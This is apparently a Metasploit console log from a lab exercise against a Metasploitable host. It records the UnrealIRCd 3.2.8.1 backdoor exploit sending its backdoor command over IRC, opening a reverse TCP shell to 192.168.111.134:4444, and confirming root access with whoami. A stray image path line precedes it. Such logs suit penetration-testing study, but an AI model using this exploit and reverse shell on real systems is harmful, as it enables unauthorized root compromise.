 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.111.134:4444
[*] 192.168.111.130:6667 - Connected to 192.168.111.130:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.111.130:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 5CyY4Ug6rDlTfouM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "5CyY4Ug6rDlTfouM\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.111.134:4444 -> 192.168.111.130:45700) at 2019-04-26 19:41:52 -0400
whoami
root